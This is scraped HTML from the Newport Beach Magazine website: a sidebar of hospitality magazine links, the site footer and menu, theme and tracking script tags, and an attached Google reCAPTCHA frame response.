                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6981eb98c37f3
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0XyIPw0tUR_dSuKUsSvi6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770122140422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>